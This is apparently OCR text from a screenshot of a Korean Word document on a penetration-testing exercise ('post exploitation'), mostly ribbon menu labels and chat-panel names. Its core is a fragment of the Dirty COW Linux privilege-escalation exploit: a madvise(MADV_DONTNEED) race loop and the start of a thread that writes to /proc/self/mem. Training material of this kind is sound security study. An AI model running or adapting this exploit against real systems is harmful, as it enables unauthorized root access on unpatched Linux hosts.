 자동 저장
모의해킹 5차 post exploi...
표 도구
파일 홈 삽입 디자인 레이아웃 참조 편지 검토 보기 도움말 디자인 레이아웃 어떤 작업을 원하시나요? 공유
읽기 모드
인쇄 모양
웹 모양
개요
초안
보기
학습 도구
몰입형
세로
나란히
페이지 이동
눈금자
눈금선
탐색 창
표시
확대/축소
100%
한 페이지
여러 페이지
페이지 너비
확대/축소
새 창
모두 정렬
나누기
나란히 보기
동시 스크롤
창 위치 다시 정렬
창
창 전환
매크로
매크로
속성
SharePoint
for(i=0;i<100000000;i++)
{
/*
You have to race madvise(MADV_DONTNEED) ::
https://access.redhat.com/security/vulnerabilities/2706661
> This is achieved by racing the madvise(MADV_DONTNEED) system call.
> while having the page of the executable mmapped in memory.
*/
c+=madvise(map,100,MADV_DONTNEED);
}
printf("madvise %d\n\n",c);
}
void *procselfmemThread(void *arg)
{
char *str;
str=(char*)arg;
/*
You have to write to /proc/self/mem ::
https://bugzilla.redhat.com/show_bug.cgi?id=1384344#c16
> The in the wild exploit we are aware of doesn't work on Red Hat
> Enterprise Linux 5 and 6 out of the box because on one side of
> the race it writes to /proc/self/mem, but /proc/self/mem is not
5/9 페이지 1370개 단어 한국어 210%
TALK
A
오후 8:38
2019-01-20
손현구
Juwon Bang
종 Jong 문 Moon
Hansu Kim